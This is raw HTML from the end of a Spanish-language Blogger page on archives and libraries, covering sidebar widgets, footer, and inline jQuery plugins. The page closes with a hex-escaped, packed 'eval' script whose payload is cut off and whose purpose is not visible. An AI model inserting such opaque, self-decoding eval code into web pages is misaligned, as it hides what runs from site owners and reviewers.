<a href='http://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html' target='_blank'>
<img alt='Archivo de documentos. La Organización Moderna.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdFO92Al5x6fzRBnCqXS1K6aRzBriF6-yYeI3xwsSx524B-cbOJ7IlqEv2xAIO5bcMwHZeNvRi2Qva40t2S38IgD67xCh5k_V87jVHlQ5gudm4nEQUpz-zGbor77xF2NTc5cdJmusGx78/w72-h72-p-k-no-nu/20140519_085806_13736245-3d-rinden-de-personaje-de-dibujos-animados-con-los-archivos-de-la-oficina.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html'>Archivo de documentos. La Organización Moderna.</a></div>
<div class='item-snippet'>     Autor: Ismeria Oca   Archivo:&#160; Las empresas públicas o privadas realizan transacciones diversas, las cuales originan registros en forma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://www.facebook.com/abamp.peru.7">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/archivosagil1">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/118358381611151220757">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://archivosagil.blogspot.com/2024/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2023/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2023/04/'>abril (2)</option>
<option value='http://archivosagil.blogspot.com/2023/02/'>febrero (6)</option>
<option value='http://archivosagil.blogspot.com/2023/01/'>enero (6)</option>
<option value='http://archivosagil.blogspot.com/2022/11/'>noviembre (1)</option>
<option value='http://archivosagil.blogspot.com/2022/07/'>julio (1)</option>
<option value='http://archivosagil.blogspot.com/2022/06/'>junio (1)</option>
<option value='http://archivosagil.blogspot.com/2022/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2022/01/'>enero (5)</option>
<option value='http://archivosagil.blogspot.com/2021/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2021/09/'>septiembre (2)</option>
<option value='http://archivosagil.blogspot.com/2021/06/'>junio (1)</option>
<option value='http://archivosagil.blogspot.com/2021/05/'>mayo (8)</option>
<option value='http://archivosagil.blogspot.com/2021/04/'>abril (2)</option>
<option value='http://archivosagil.blogspot.com/2021/03/'>marzo (3)</option>
<option value='http://archivosagil.blogspot.com/2021/02/'>febrero (3)</option>
<option value='http://archivosagil.blogspot.com/2021/01/'>enero (12)</option>
<option value='http://archivosagil.blogspot.com/2020/12/'>diciembre (1)</option>
<option value='http://archivosagil.blogspot.com/2020/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2020/10/'>octubre (6)</option>
<option value='http://archivosagil.blogspot.com/2020/09/'>septiembre (9)</option>
<option value='http://archivosagil.blogspot.com/2020/08/'>agosto (34)</option>
<option value='http://archivosagil.blogspot.com/2020/07/'>julio (6)</option>
<option value='http://archivosagil.blogspot.com/2020/06/'>junio (4)</option>
<option value='http://archivosagil.blogspot.com/2020/05/'>mayo (1)</option>
<option value='http://archivosagil.blogspot.com/2020/04/'>abril (3)</option>
<option value='http://archivosagil.blogspot.com/2020/03/'>marzo (2)</option>
<option value='http://archivosagil.blogspot.com/2020/02/'>febrero (4)</option>
<option value='http://archivosagil.blogspot.com/2020/01/'>enero (6)</option>
<option value='http://archivosagil.blogspot.com/2019/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2019/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2019/10/'>octubre (5)</option>
<option value='http://archivosagil.blogspot.com/2019/09/'>septiembre (2)</option>
<option value='http://archivosagil.blogspot.com/2019/07/'>julio (2)</option>
<option value='http://archivosagil.blogspot.com/2019/06/'>junio (6)</option>
<option value='http://archivosagil.blogspot.com/2019/05/'>mayo (13)</option>
<option value='http://archivosagil.blogspot.com/2019/04/'>abril (6)</option>
<option value='http://archivosagil.blogspot.com/2019/03/'>marzo (19)</option>
<option value='http://archivosagil.blogspot.com/2019/02/'>febrero (12)</option>
<option value='http://archivosagil.blogspot.com/2019/01/'>enero (8)</option>
<option value='http://archivosagil.blogspot.com/2018/12/'>diciembre (2)</option>
<option value='http://archivosagil.blogspot.com/2018/11/'>noviembre (3)</option>
<option value='http://archivosagil.blogspot.com/2018/10/'>octubre (12)</option>
<option value='http://archivosagil.blogspot.com/2018/09/'>septiembre (6)</option>
<option value='http://archivosagil.blogspot.com/2018/08/'>agosto (4)</option>
<option value='http://archivosagil.blogspot.com/2018/07/'>julio (3)</option>
<option value='http://archivosagil.blogspot.com/2018/06/'>junio (7)</option>
<option value='http://archivosagil.blogspot.com/2018/05/'>mayo (20)</option>
<option value='http://archivosagil.blogspot.com/2018/04/'>abril (32)</option>
<option value='http://archivosagil.blogspot.com/2018/03/'>marzo (53)</option>
<option value='http://archivosagil.blogspot.com/2018/02/'>febrero (41)</option>
<option value='http://archivosagil.blogspot.com/2018/01/'>enero (96)</option>
<option value='http://archivosagil.blogspot.com/2017/12/'>diciembre (14)</option>
<option value='http://archivosagil.blogspot.com/2017/11/'>noviembre (42)</option>
<option value='http://archivosagil.blogspot.com/2017/10/'>octubre (6)</option>
<option value='http://archivosagil.blogspot.com/2017/09/'>septiembre (13)</option>
<option value='http://archivosagil.blogspot.com/2017/08/'>agosto (23)</option>
<option value='http://archivosagil.blogspot.com/2017/07/'>julio (19)</option>
<option value='http://archivosagil.blogspot.com/2017/06/'>junio (7)</option>
<option value='http://archivosagil.blogspot.com/2017/05/'>mayo (39)</option>
<option value='http://archivosagil.blogspot.com/2017/04/'>abril (24)</option>
<option value='http://archivosagil.blogspot.com/2017/03/'>marzo (17)</option>
<option value='http://archivosagil.blogspot.com/2017/02/'>febrero (24)</option>
<option value='http://archivosagil.blogspot.com/2017/01/'>enero (13)</option>
<option value='http://archivosagil.blogspot.com/2016/12/'>diciembre (14)</option>
<option value='http://archivosagil.blogspot.com/2016/11/'>noviembre (24)</option>
<option value='http://archivosagil.blogspot.com/2016/10/'>octubre (34)</option>
<option value='http://archivosagil.blogspot.com/2016/09/'>septiembre (26)</option>
<option value='http://archivosagil.blogspot.com/2016/08/'>agosto (69)</option>
<option value='http://archivosagil.blogspot.com/2016/07/'>julio (69)</option>
<option value='http://archivosagil.blogspot.com/2016/06/'>junio (74)</option>
<option value='http://archivosagil.blogspot.com/2016/05/'>mayo (86)</option>
<option value='http://archivosagil.blogspot.com/2016/04/'>abril (30)</option>
<option value='http://archivosagil.blogspot.com/2016/03/'>marzo (7)</option>
<option value='http://archivosagil.blogspot.com/2016/02/'>febrero (2)</option>
<option value='http://archivosagil.blogspot.com/2016/01/'>enero (1)</option>
<option value='http://archivosagil.blogspot.com/2015/12/'>diciembre (6)</option>
<option value='http://archivosagil.blogspot.com/2015/11/'>noviembre (18)</option>
<option value='http://archivosagil.blogspot.com/2015/10/'>octubre (59)</option>
<option value='http://archivosagil.blogspot.com/2015/09/'>septiembre (44)</option>
<option value='http://archivosagil.blogspot.com/2015/08/'>agosto (49)</option>
<option value='http://archivosagil.blogspot.com/2015/07/'>julio (28)</option>
<option value='http://archivosagil.blogspot.com/2015/06/'>junio (39)</option>
<option value='http://archivosagil.blogspot.com/2015/05/'>mayo (31)</option>
<option value='http://archivosagil.blogspot.com/2015/04/'>abril (27)</option>
<option value='http://archivosagil.blogspot.com/2015/03/'>marzo (54)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Abamp'>Abamp</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n'>Acceso a la Información</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivo%20Salud'>Archivo Salud</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos'>Archivos</a>
<span class='label-count' dir='ltr'>(588)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Digitales'>Archivos Digitales</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Electr%C3%B3nicos'>Archivos Electrónicos</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archivos%20Empresariales'>Archivos Empresariales</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Archiv%C3%ADstica'>Archivística</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Bibliotecas'>Bibliotecas</a>
<span class='label-count' dir='ltr'>(323)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Brecha%20Digital'>Brecha Digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Ciencia%20de%20la%20informaci%C3%B3n'>Ciencia de la información</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Conservaci%C3%B3n'>Conservación</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Cursos'>Cursos</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Cursos%20ABAMP'>Cursos ABAMP</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Digitalizaci%C3%B3n'>Digitalización</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Documento'>Documento</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Documento%20Electr%C3%B3nico'>Documento Electrónico</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Eventos'>Eventos</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Informaci%C3%B3n'>Información</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Museos'>Museos</a>
<span class='label-count' dir='ltr'>(276)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Noticias'>Noticias</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural'>Patrimonio Cultural</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Ruptura%20digital'>Ruptura digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Seminarios%20ABAMP'>Seminarios ABAMP</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://archivosagil.blogspot.com/search/label/Sociedad%20de%20la%20Informaci%C3%B3n'>Sociedad de la Información</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5